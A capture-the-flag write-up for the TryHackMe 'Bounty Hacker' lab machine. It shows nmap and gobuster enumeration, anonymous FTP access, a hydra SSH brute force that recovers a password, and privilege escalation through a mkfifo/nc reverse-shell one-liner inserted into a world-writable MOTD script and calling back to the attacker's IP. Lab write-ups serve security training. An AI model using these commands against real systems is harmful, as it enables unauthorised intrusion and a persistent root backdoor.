Enumeration
Host: 10.10.56.222
Let’s start with nmap scan against the host and see the ports open on it.
┌──(root💀b0x)-[/mnt/hgfs/THM/Bounty Hacker] [1/377]
└─# nmap -A 10.10.56.222 -Pn -n
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-09 00:03 PKT
Nmap scan report for 10.10.56.222
Host is up (0.21s latency).
Not shown: 967 filtered ports, 30 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-rw-r-- 1 ftp ftp 418 Jun 07 2020 locks.txt
|_-rw-rw-r-- 1 ftp ftp 68 Jun 07 2020 task.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.17.0.120
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dc:f8:df:a7:a6:00:6d:18:b0:70:2b:a5:aa:a6:14:3e (RSA)
| 256 ec:c0:f2:d9:1e:6f:48:7d:38:9a:e3:bb:08:c4:0c:c9 (ECDSA)
|_ 256 a4:1a:15:a5:d4:b1:cf:8f:16:50:3a:7d:d0:d8:13:c2 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Aggressive OS guesses: HP P2000 G3 NAS device (91%), Linux 2.6.32 (89%), Infomir MAG-250 set-top box (89%), Ubiquiti AirMax NanoStation WAP (Linux 2.6.32) (89%), Linux 3.7 (89%), Netgear RAIDiator 4.2.21 (Linux
2.6.37) (89%), Linux 2.6.32 - 3.13 (89%), Linux 3.0 - 3.2 (89%), Linux 3.3 (89%), Linux 2.6.32 - 3.1 (88%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 5 hops
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 41511/tcp)
HOP RTT ADDRESS
1 63.06 ms 10.17.0.1
2 ... 4
5 238.98 ms 10.10.56.222
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.33 seconds
Alright, we can see three ports open. Let’s enumerate the FTP (21) port first.
FTP - Port (21)
No exploits found for the version reported. Let’s try anonymous login against the FTP port open.
┌──(root💀b0x)-[/mnt/hgfs/THM/Bounty Hacker]
└─# ftp 10.10.56.222 21
Connected to 10.10.56.222.
220 (vsFTPd 3.0.3)
Name (10.10.56.222:root): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r-- 1 ftp ftp 418 Jun 07 2020 locks.txt
-rw-rw-r-- 1 ftp ftp 68 Jun 07 2020 task.txt
226 Directory send OK.
ftp> get locks.txt
local: locks.txt remote: locks.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for locks.txt (418 bytes).
226 Transfer complete.
418 bytes received in 0.08 secs (5.2431 kB/s)
ftp> get task.txt
local: task.txt remote: task.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for task.txt (68 bytes).
226 Transfer complete.
68 bytes received in 0.08 secs (0.8768 kB/s)
ftp>
Alright, anonymous login enabled on FTP. Downloaded two files present on it as well.
┌──(root💀b0x)-[/mnt/hgfs/THM/Bounty Hacker]
└─# cat locks.txt
rEddrAGON
ReDdr4g0nSynd!cat3
Dr@gOn$yn9icat3
R3DDr46ONSYndIC@Te
ReddRA60N
R3dDrag0nSynd1c4te
dRa6oN5YNDiCATE
ReDDR4g0n5ynDIc4te
R3Dr4gOn2044
RedDr4gonSynd1cat3
R3dDRaG0Nsynd1c@T3
Synd1c4teDr@g0n
reddRAg0N
REddRaG0N5yNdIc47e
Dra6oN$yndIC@t3
4L1mi6H71StHeB357
rEDdragOn$ynd1c473
DrAgoN5ynD1cATE
ReDdrag0n$ynd1cate
Dr@gOn$yND1C4Te
RedDr@gonSyn9ic47e
REd$yNdIc47e
dr@goN5YNd1c@73
rEDdrAGOnSyNDiCat3
r3ddr@g0N
ReDSynd1ca7e
┌──(root💀b0x)-[/mnt/hgfs/THM/Bounty Hacker]
└─# cat task.txt
1.) Protect Vicious.
2.) Plan for Red Eye pickup on the moon.
-lin
The first file includes passwords and the second some instructions? — Let’s pause this for now and move onto HTTP.
HTTP - Port (80)
The site has many usernames in it, maybe we can use cewl to get all the usernames? and use the passwords above to bruteforcing SSH?
Let’s bruteforce later. First, enumerate the local directories on the webserver using gobuster.
┌──(root💀b0x)-[/mnt/hgfs/THM/Bounty Hacker]
└─# gobuster dir -u http://10.10.56.222 -w /usr/share/wordlists/dirb/common.txt -k -e -b 404 -t 100
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.56.222
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/04/08 23:59:34 Starting gobuster in directory enumeration mode
===============================================================
http://10.10.56.222/.htaccess (Status: 403) [Size: 277]
http://10.10.56.222/.hta (Status: 403) [Size: 277]
http://10.10.56.222/.htpasswd (Status: 403) [Size: 277]
http://10.10.56.222/images (Status: 301) [Size: 313] [--> http://10.10.56.222/images/]
http://10.10.56.222/index.html (Status: 200) [Size: 969]
http://10.10.56.222/server-status (Status: 403) [Size: 277]
===============================================================
2021/04/08 23:59:55 Finished
===============================================================
Nothing interesting with common.txt wordlist and no extensions. Let’s try with extensions maybe?
┌──(root💀b0x)-[/mnt/hgfs/THM/Bounty Hacker]
└─# gobuster dir -u http://10.10.56.222 -w /usr/share/wordlists/dirb/common.txt -k -e -b 404,403 -t 100 -x php,jsp,rb,py,js,asp,aspx,zip,sql,tar,txt,key,doc,docx,html,jar,groovy,back,xml,ini,inc,config,json,yml,conf,cgi
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.56.222
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 403,404
[+] User Agent: gobuster/3.1.0
[+] Extensions: js,zip,key,doc,docx,xml,cgi,jsp,py,jar,sql,groovy,inc,config,php,rb,asp,aspx,tar,txt,html,back,ini,json,yml,conf
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/04/09 00:00:20 Starting gobuster in directory enumeration mode
===============================================================
http://10.10.56.222/images (Status: 301) [Size: 313] [--> http://10.10.56.222/images/]
http://10.10.56.222/index.html (Status: 200) [Size: 969]
http://10.10.56.222/index.html (Status: 200) [Size: 969]
===============================================================
2021/04/09 00:05:33 Finished
===============================================================
Nothing with that either, let’s start another scan with
/usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words.txtand keep it running in the background and move with cewl against the site.
Running cewl:
┌──(root💀b0x)-[/mnt/hgfs/THM/Bounty Hacker]
└─# cewl -k -d 10 -w potential-usernames.txt -a -e http://10.10.56.222 1 ⨯
CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
The running arguments mean:
-k, --keep: Keep the downloaded file.-d <x>,--depth <x>: Depth to spider to, default 2.-w, --write: Write the output to the file.-a, --meta: include meta data.-e, --email: Include email addresses.
The argument -e wasn’t required. Let’s now try the list against SSH open on the host.
Alright, let’s try all the things we’ve in todo.
- Bruteforce using
cewllist againstrocks.txt - Bruteforce using
rocks.txtlist againstrocks.txt
Bruteforce using
cewllist againstrocks.txt
┌──(root💀b0x)-[/mnt/hgfs/THM/Bounty Hacker]
└─# hydra -L potential-usernames.txt -P locks.txt 10.10.56.222 -s 22 ssh -vV
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-09 00:21:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1898 login tries (l:73/p:26), ~119 tries per task
[DATA] attacking ssh://10.10.56.222:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://you@10.10.56.222:22
[INFO] Successful, password authentication is supported by ssh://10.10.56.222:22
[ATTEMPT] target 10.10.56.222 - login "you" - pass "rEddrAGON" - 1 of 1898 [child 0] (0/0)
[ATTEMPT] target 10.10.56.222 - login "you" - pass "ReDdr4g0nSynd!cat3" - 2 of 1898 [child 1] (0/0)
[ATTEMPT] target 10.10.56.222 - login "you" - pass "Dr@gOn$yn9icat3" - 3 of 1898 [child 2] (0/0)
[ATTEMPT] target 10.10.56.222 - login "you" - pass "R3DDr46ONSYndIC@Te" - 4 of 1898 [child 3] (0/0)
[ATTEMPT] target 10.10.56.222 - login "you" - pass "ReddRA60N" - 5 of 1898 [child 4] (0/0)
[ATTEMPT] target 10.10.56.222 - login "you" - pass "R3dDrag0nSynd1c4te" - 6 of 1898 [child 5] (0/0)
...
That didn’t work, let’s continue to the other combination of lists.
Bruteforce using
rocks.txtlist againstrocks.txt
┌──(root💀b0x)-[/mnt/hgfs/THM/Bounty Hacker]
└─# grc hydra -L locks.txt -P locks.txt 10.10.56.222 -s 22 ssh -vV -I
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-09 00:21:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 676 login tries (l:26/p:26), ~43 tries per task
[DATA] attacking ssh://10.10.56.222:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://rEddrAGON@10.10.56.222:22
[INFO] Successful, password authentication is supported by ssh://10.10.56.222:22
[ATTEMPT] target 10.10.56.222 - login "rEddrAGON" - pass "rEddrAGON" - 1 of 676 [child 0] (0/0)
[ATTEMPT] target 10.10.56.222 - login "rEddrAGON" - pass "ReDdr4g0nSynd!cat3" - 2 of 676 [child 1] (0/0)
[ATTEMPT] target 10.10.56.222 - login "rEddrAGON" - pass "Dr@gOn$yn9icat3" - 3 of 676 [child 2] (0/0)
[ATTEMPT] target 10.10.56.222 - login "rEddrAGON" - pass "R3DDr46ONSYndIC@Te" - 4 of 676 [child 3] (0/0)
....
Scan went on and nothing!
—

Now we need to go back to our findings, since, we aren’t able to move forward with these. Relooking at the file task.txt, we can see that it also has an username in it.
┌──(root💀b0x)-[/mnt/hgfs/THM/Bounty Hacker]
└─# cat task.txt
1.) Protect Vicious.
2.) Plan for Red Eye pickup on the moon.
-lin
See that lin signature/name in the end? Let’s try that with the list rocks.txt against the host.
Exploitation
┌──(root💀b0x)-[/mnt/hgfs/THM/Bounty Hacker]
└─# hydra -l lin -P locks.txt 10.10.56.222 -s 22 ssh -t 4 -I 130 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-09 00:29:38
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.56.222:22/
[22][ssh] host: 10.10.56.222 login: lin password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-09 00:29:50
—
That worked!
lin:RedDr4gonSynd1cat3
—

Let’s SSH into the host and grab the user.txt flag
┌──(root💀b0x)-[/mnt/hgfs/THM/Bounty Hacker]
└─# ssh [email protected]
The authenticity of host '10.10.56.222 (10.10.56.222)' can't be established.
ECDSA key fingerprint is SHA256:fzjl1gnXyEZI9px29GF/tJr+u8o9i88XXfjggSbAgbE.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.56.222' (ECDSA) to the list of known hosts.
lin@10.10.56.222's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
83 packages can be updated.
0 updates are security updates.
Last login: Sun Jun 7 22:23:41 2020 from 192.168.0.14
lin@bountyhacker:~/Desktop$
lin@bountyhacker:~/Desktop$ id
uid=1001(lin) gid=1001(lin) groups=1001(lin)
lin@bountyhacker:~/Desktop$
lin@bountyhacker:~/Desktop$ wc -c user.txt
21 user.txt
We’re inside! 💀 —
Submitted flag and I just realized that I should have taken a look at hints to save some of the time wasted in using bogus lists! 😖
Oh well, can’t reverse time 🙏
Privileges Escalation
Let’s run [linpeas.sh](http://linpeas.sh)
lin@bountyhacker:~$ wget http://10.17.0.120/linpeas.sh && chmod +x linpeas.sh
--2021-04-08 14:34:29-- http://10.17.0.120/linpeas.sh
Connecting to 10.17.0.120:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 328992 (321K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=====================================================================================================================>] 321.28K 262KB/s in 1.2s
2021-04-08 14:34:31 (262 KB/s) - ‘linpeas.sh’ saved [328992/328992]
lin@bountyhacker:~$
lin@bountyhacker:~$ ./linpeas.sh
Let’s go through the interesting things.
[+] Interesting Firefox Files
[i] https://book.hacktricks.xyz/forensics/basic-forensics-esp/browser-artifacts#firefox
Found /home/lin/.mozilla
/home/lin/.mozilla/firefox/o0cm87l0.default-release/addons.json
/home/lin/.mozilla/firefox/o0cm87l0.default-release/bookmarkbackups
/home/lin/.mozilla/firefox/o0cm87l0.default-release/cookies.sqlite
/home/lin/.mozilla/firefox/o0cm87l0.default-release/favicons.sqlite
/home/lin/.mozilla/firefox/o0cm87l0.default-release/formhistory.sqlite
/home/lin/.mozilla/firefox/o0cm87l0.default-release/handlers.json
/home/lin/.mozilla/firefox/o0cm87l0.default-release/key4.db
/home/lin/.mozilla/firefox/o0cm87l0.default-release/places.sqlite
/home/lin/.mozilla/firefox/o0cm87l0.default-release/prefs.js
Can we use firefox’s credentials db for passwords? Let’s check all in the end.
[+] Interesting writable files owned by me or writable by everyone (not in Home) (max 500)
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#writable-files
/dev/mqueue
/dev/shm
/etc/update-motd.d/00-header
/home/lin
/run/lock
/run/user/1001
/run/user/1001/systemd
/tmp
/tmp/.font-unix
/tmp/.ICE-unix
/tmp/.Test-unix
/tmp/.X11-unix
/tmp/.XIM-unix
/var/crash
/var/lib/lightdm-data/lin
/var/metrics
/var/tmp
/etc/update-motd.d/00-header is writeable? really? Noice! We can edit this and SSH again as our user to execute this and get reverse shell!
lin@bountyhacker:~$ ls -la /etc/update-motd.d/00-header
-rwxr-xrwx 1 root root 1221 Jun 7 2020 /etc/update-motd.d/00-header
It is indded writeable! Let’s add reverse shell one liner in the file right after shebang #!/bin/sh
lin@bountyhacker:~$ which nc
/bin/nc
Let’s use the following for reverses shell on port 5555 of our host.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.17.0.120 5555 >/tmp/f
After adding reverse shell one-liner to the file, it looks like:
#!/bin/sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.17.0.120 5555 >/tmp/f
#
# 00-header - create the header of the MOTD
# Copyright (C) 2009-2010 Canonical Ltd.
#
# Authors: Dustin Kirkland <[email protected]>
#
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation; either version 2 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
if [ -z "$DISTRIB_DESCRIPTION" ] && [ -x /usr/bin/lsb_release ]; then
# Fall back to using the very slow lsb_release utility
DISTRIB_DESCRIPTION=$(lsb_release -s -d)
fi
printf "Welcome to %s (%s %s %s)\n" "$DISTRIB_DESCRIPTION" "$(uname -o)" "$(uname -r)" "$(uname -m)"
Can see our one-liner in the second line, let’s save this and do SSH again as the user lin. Remember to start listener on port 5555 beforehand!
Root shell!
Alright, that was an easy machine but we wasted more than necessary time (i.e. 30 minutes on an easy machine).
Hopefully, you enjoyed the writeup! 😇
Things learnt (and not todos):
- Always check the files we already have for username/passwords
- Don’t waste unnecessary time with long lists bruteforcing against slow protocols